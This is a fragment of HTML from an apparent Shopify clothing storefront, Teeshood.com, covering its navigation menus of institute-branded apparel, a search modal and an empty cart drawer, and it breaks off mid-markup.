  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/t-shirts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      T-SHIRTS
                    </a></li><li><a href="/collections/anime-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Anime apperal
                    </a></li><li><a href="/collections/hoodies" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOODIES
                    </a></li><li><a href="/collections/stickers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      STICKERS
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Shop By Institute
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-institute" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop By Institute
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      IITs
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-iits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        IITs
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/iit-madras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT MADRAS
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-delhi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT DELHI
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-kharagpur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT KHARAGPUR
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-mandi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT MANDI
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-bombay" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT BOMBAY
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-ropar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT ROPAR
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-roorkee" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT ROORKEE
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-hyderabad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT HYDERABAD
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-gandhinagar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT GANDHINAGAR
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-jodhpur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT JODHPUR
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-kanpur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT KANPUR
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-guwahati" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT GUWAHATI
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-indore" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT INDORE
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-bhubneshwar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                                IIT BHUBNESHWAR
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-patna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT PATNA
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      IIM
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-iim" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        IIM
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/products/copy-of-iim-amritsar-round-neck-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIM AMRITSAR
                                              </a>
                                            </li><li>
                                              <a href="/products/copy-of-iim-kozhikode-round-neck-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIM KOZHIKODE
                                              </a>
                                            </li><li>
                                              <a href="/products/iim-sambalpur-round-neck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIM SAMBALPUR
                                              </a>
                                            </li><li>
                                              <a href="/products/iim-rohtak-round-neck-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIM ROHTAK
                                              </a>
                                            </li><li>
                                              <a href="/products/iim-ranchi-round-neck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIM Ranchi
                                              </a>
                                            </li><li>
                                              <a href="/products/iim-raipur-round-neck-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIM Raipur
                                              </a>
                                            </li><li>
                                              <a href="/products/iim-lucknow-round-neck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIM LUCKNOW
                                              </a>
                                            </li><li>
                                              <a href="/products/copy-of-iim-kashipur-round-neck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIM KASHIPUR
                                              </a>
                                            </li><li>
                                              <a href="/products/copy-of-iim-indore-round-neck-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIM JAMMU
                                              </a>
                                            </li><li>
                                              <a href="/products/copy-of-iim-indore-round-neck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIM INDORE
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/adventure-play-collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Adventure Play 
                    </a></li><li><a href="/collections/combos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      COMBOS
                    </a></li><li><a href="/pages/bulk-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Our USP ( Custom Bulk Order)
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
            <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
              <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Home
                      </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Catalog
                      </a></li></ul>
            </nav>
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-t-shirts"
                    href="/collections/t-shirts"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >T-SHIRTS</span>
                  </a></li><li><a
                    id="HeaderMenu-anime-apperal"
                    href="/collections/anime-collection"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Anime apperal</span>
                  </a></li><li><a
                    id="HeaderMenu-hoodies"
                    href="/collections/hoodies"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >HOODIES</span>
                  </a></li><li><a
                    id="HeaderMenu-stickers"
                    href="/collections/stickers"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >STICKERS</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-shop-by-institute"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                              class="header__active-menu-item"
                            
                          >Shop By Institute</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-shop-by-institute-iits"
                                  href="/collections/iits"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  IITs
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-madras"
                                          href="/collections/iit-madras"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT MADRAS
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-delhi"
                                          href="/collections/iit-delhi"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT DELHI
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-kharagpur"
                                          href="/collections/iit-kharagpur"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT KHARAGPUR
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-mandi"
                                          href="/collections/iit-mandi"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT MANDI
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-bombay"
                                          href="/collections/iit-bombay"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT BOMBAY
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-ropar"
                                          href="/collections/iit-ropar"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT ROPAR
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-roorkee"
                                          href="/collections/iit-roorkee"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT ROORKEE
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-hyderabad"
                                          href="/collections/iit-hyderabad"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT HYDERABAD
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-gandhinagar"
                                          href="/collections/iit-gandhinagar"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT GANDHINAGAR
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-jodhpur"
                                          href="/collections/iit-jodhpur"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT JODHPUR
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-kanpur"
                                          href="/collections/iit-kanpur"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT KANPUR
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-guwahati"
                                          href="/collections/iit-guwahati"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT GUWAHATI
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-indore"
                                          href="/collections/iit-indore"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT INDORE
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-bhubneshwar"
                                          href="/collections/iit-bhubneshwar"
                                          class="mega-menu__link link mega-menu__link--active"
                                          
                                            aria-current="page"
                                          
                                        >
                                          IIT BHUBNESHWAR
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-patna"
                                          href="/collections/iit-patna"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT PATNA
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-by-institute-iim"
                                  href="/collections/iim"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  IIM
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iim-iim-amritsar"
                                          href="/products/copy-of-iim-amritsar-round-neck-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIM AMRITSAR
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iim-iim-kozhikode"
                                          href="/products/copy-of-iim-kozhikode-round-neck-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIM KOZHIKODE
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iim-iim-sambalpur"
                                          href="/products/iim-sambalpur-round-neck"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIM SAMBALPUR
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iim-iim-rohtak"
                                          href="/products/iim-rohtak-round-neck-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIM ROHTAK
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iim-iim-ranchi"
                                          href="/products/iim-ranchi-round-neck"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIM Ranchi
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iim-iim-raipur"
                                          href="/products/iim-raipur-round-neck-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIM Raipur
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iim-iim-lucknow"
                                          href="/products/iim-lucknow-round-neck"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIM LUCKNOW
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iim-iim-kashipur"
                                          href="/products/copy-of-iim-kashipur-round-neck"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIM KASHIPUR
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iim-iim-jammu"
                                          href="/products/copy-of-iim-indore-round-neck-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIM JAMMU
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iim-iim-indore"
                                          href="/products/copy-of-iim-indore-round-neck"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIM INDORE
                                        </a>
                                      </li></ul></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-adventure-play"
                    href="/collections/adventure-play-collections"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Adventure Play </span>
                  </a></li><li><a
                    id="HeaderMenu-combos"
                    href="/collections/combos"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >COMBOS</span>
                  </a></li><li><a
                    id="HeaderMenu-our-usp-custom-bulk-order"
                    href="/pages/bulk-order"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Our USP ( Custom Bulk Order)</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 36.505460218408736%"
            
          ><img src="//www.teeshood.com/cdn/shop/files/teeshood_6.png?v=1749205847&amp;width=500" alt="Teeshood.com" srcset="//www.teeshood.com/cdn/shop/files/teeshood_6.png?v=1749205847&amp;width=50 50w, //www.teeshood.com/cdn/shop/files/teeshood_6.png?v=1749205847&amp;width=100 100w, //www.teeshood.com/cdn/shop/files/teeshood_6.png?v=1749205847&amp;width=150 150w, //www.teeshood.com/cdn/shop/files/teeshood_6.png?v=1749205847&amp;width=200 200w, //www.teeshood.com/cdn/shop/files/teeshood_6.png?v=1749205847&amp;width=250 250w, //www.teeshood.com/cdn/shop/files/teeshood_6.png?v=1749205847&amp;width=300 300w, //www.teeshood.com/cdn/shop/files/teeshood_6.png?v=1749205847&amp;width=400 400w, //www.teeshood.com/cdn/shop/files/teeshood_6.png?v=1749205847&amp;width=500 500w" width="200" height="73.01092043681747" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GUMROAD-TOKEN-ARGYLEGAME-NULLED-theme-ID-5-Stores-contact_me_on-telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Teeshood.com",
    
      "logo": "https:\/\/www.teeshood.com\/cdn\/shop\/files\/teeshood_6.png?v=1749205847\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.teeshood.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 0.9rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    3
  
 away from BUY2 GET1 + GIFT!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
